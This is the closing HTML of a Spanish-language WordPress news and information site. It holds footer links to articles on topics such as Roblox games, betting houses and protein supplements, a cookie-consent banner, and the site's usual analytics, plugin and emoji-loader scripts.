				<h3 class="frontTitle">
					<div class="latest">
											</div>
				</h3>
									<div class="excerpt">
						<a href="https://grupofundemos.org/los-mejores-juegos-en-roblox/" title="Los mejores juegos en Roblox" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<div class="featured-thumbnail">
										<img src="https://grupofundemos.org/wp-content/themes/point/images/footerthumb.png" class="attachment-featured wp-post-image" alt="Los mejores juegos en Roblox">
									</div>
															</div>
							<p class="footer-title">
								<span class="featured-title">Los mejores juegos en Roblox</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="https://grupofundemos.org/el-auge-de-las-casas-de-apuestas-en-espana-y-america-latina-entretenimiento-o-problema-social/" title="El auge de las casas de apuestas en España y América Latina, ¿entretenimiento o problema social?" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<div class="featured-thumbnail">
										<img src="https://grupofundemos.org/wp-content/themes/point/images/footerthumb.png" class="attachment-featured wp-post-image" alt="El auge de las casas de apuestas en España y América Latina, ¿entretenimiento o problema social?">
									</div>
															</div>
							<p class="footer-title">
								<span class="featured-title">El auge de las casas de apuestas en España y América Latina, ¿entretenimiento o problema social?</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="https://grupofundemos.org/oaktree-capital-ha-ingresado-al-mercado-mexicano-y-ha-formado-una-alianza-con-el-corredor-local-value-casa-de-bolsa-creando-un-nuevo-modelo-de-servicios-financieros-en-mexico/" title="OakTree Capital ha ingresado al mercado mexicano y ha formado una alianza con el corredor local Value Casa de Bolsa, creando un nuevo modelo de servicios financieros en México" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<div class="featured-thumbnail">
										<img src="https://grupofundemos.org/wp-content/themes/point/images/footerthumb.png" class="attachment-featured wp-post-image" alt="OakTree Capital ha ingresado al mercado mexicano y ha formado una alianza con el corredor local Value Casa de Bolsa, creando un nuevo modelo de servicios financieros en México">
									</div>
															</div>
							<p class="footer-title">
								<span class="featured-title">OakTree Capital ha ingresado al mercado mexicano y ha formado una alianza con el corredor local Value Casa de Bolsa, creando un nuevo modelo de servicios financieros en México</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="https://grupofundemos.org/los-5-mejores-baterias-de-la-historia/" title="Los 5 mejores baterías de la Historia" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<div class="featured-thumbnail">
										<img src="https://grupofundemos.org/wp-content/themes/point/images/footerthumb.png" class="attachment-featured wp-post-image" alt="Los 5 mejores baterías de la Historia">
									</div>
															</div>
							<p class="footer-title">
								<span class="featured-title">Los 5 mejores baterías de la Historia</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="https://grupofundemos.org/tipos-de-proteinas-para-consumir/" title="Tipos de proteínas para consumir" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="140" height="130" src="https://grupofundemos.org/wp-content/uploads/2024/11/tipos-de-creatina-140x130.jpg" class="attachment-carousel size-carousel wp-post-image" alt="creatina monohidratada" title="" decoding="async" loading="lazy" srcset="https://grupofundemos.org/wp-content/uploads/2024/11/tipos-de-creatina-140x130.jpg 140w, https://grupofundemos.org/wp-content/uploads/2024/11/tipos-de-creatina-60x57.jpg 60w" sizes="auto, (max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">Tipos de proteínas para consumir</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="https://grupofundemos.org/5-increibles-ventajas-de-utilizar-servicios-de-envio/" title="5 increíbles ventajas de utilizar servicios de envío" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<div class="featured-thumbnail">
										<img src="https://grupofundemos.org/wp-content/themes/point/images/footerthumb.png" class="attachment-featured wp-post-image" alt="5 increíbles ventajas de utilizar servicios de envío">
									</div>
															</div>
							<p class="footer-title">
								<span class="featured-title">5 increíbles ventajas de utilizar servicios de envío</span>
							</p>
						</a>
					</div><!--.post excerpt-->
								</div>
			</footer><!--footer-->
			<!--start copyrights-->
		<div class="copyrights">
			<div class="row" id="copyright-note">
									<div class="foot-logo">
						<a href="https://grupofundemos.org" rel="nofollow"><img src="https://grupofundemos.org/wp-content/themes/point/images/footerlogo.png" alt="GrupoFundemos©" ></a>
					</div>
									<div class="copyright-left-text"> &copy; 2026 <a href="https://grupofundemos.org" title="Información a tu alcance" rel="nofollow">GrupoFundemos©</a>.</div>
				<div class="copyright-text">
									</div>
				<div class="footer-navigation">
											<ul class="menu">
							<li class="page_item page-item-18"><a href="https://grupofundemos.org/contacto/">Contacto</a></li>
<li class="page_item page-item-21"><a href="https://grupofundemos.org/mapa-del-sitio/">Mapa del Sitio</a></li>
<li class="page_item page-item-33"><a href="https://grupofundemos.org/politica-de-cookies-ue/">Política de cookies (UE)</a></li>
<li class="page_item page-item-30"><a href="https://grupofundemos.org/politica-de-privacidad/">Política de Privacidad</a></li>
<li class="page_item page-item-19"><a href="https://grupofundemos.org/quienes-somos/">Quienes Somos</a></li>
						</ul>
										</div>
				<div class="top"><a href="#top" class="toplink"><i class="point-icon icon-up-dir"></i></a></div>
			</div>
		</div>
		<!--end copyrights-->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/point/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-0HFHZ85TVS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0HFHZ85TVS');
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-no optin cmplz-bottom cmplz-categories-type-no" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar el consentimiento de las cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Utilizamos cookies para optimizar nuestro sitio web y nuestro servicio.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu Proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leer más sobre estos propósitos</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar cookies</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div><script type="text/javascript" src="https://grupofundemos.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://grupofundemos.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://grupofundemos.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-11-03 12:43:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/grupofundemos.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://grupofundemos.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"ver","visibility_hide":"ocultar","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://grupofundemos.org/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"17","version":"7.1.5","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://grupofundemos.org/wp-json/complianz/v1/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"15","cookie_path":"/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https://grupofundemos.org/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=17","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies ","url":"https://grupofundemos.org/politica-de-cookies-ue/"},"privacy-statement":{"title":"Pol\u00edtica de Privacidad","url":"https://grupofundemos.org/politica-de-privacidad/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://grupofundemos.org/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1733750031" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://grupofundemos.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://grupofundemos.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</div><!-- main-container -->

</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.3 on 2026-01-27 19:29:44 -->